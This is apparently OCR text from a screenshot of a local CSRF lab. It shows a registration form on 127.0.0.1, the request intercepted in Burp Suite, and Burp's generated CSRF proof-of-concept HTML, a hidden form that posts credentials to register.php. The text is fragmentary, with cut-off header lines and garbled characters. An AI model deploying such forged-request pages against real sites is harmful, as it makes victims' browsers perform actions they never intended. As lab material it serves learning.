 Load URL
127.0.0.1/csrf/register.html
Split URL
Execute
Enable Post data Enable Referrer
注册用户： 1234
密码：
Submit Query
Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Ext
Intercept HTTP
Request to http:/
Forward
Pretty Raw \n
1 POST /csrf/regi
2 Host: 127.0.0.1
3 User-Agent: Moz
4 Accept: text/ht
5 Accept-Language
6 Accept-Encoding
7 Accept-Charset:
8 Referer: http:/
9 Cookie: Hm_lvt_
10 Content-Type: a
11 Content-Length:
12 Connection: clo
13
14 username=1234&p
CSRF PoC generator
Request to: http://127.0.0.1
Options
Pretty Raw \n Actions
1 POST /csrf/register.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:9.0.1) Gecko/20100101
Firefox/9.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-us,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/csrf/register.php" method="POST">
6 <input type="hidden" name="username" value="1234" />
7 <input type="hidden" name="password" value="1234" />
8 <input type="hidden" name="
ç&#148;&#168;æ&#136;&#183;æ&#183;&#187;å&#138;&#160;" value="Submit&#32;Query
" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13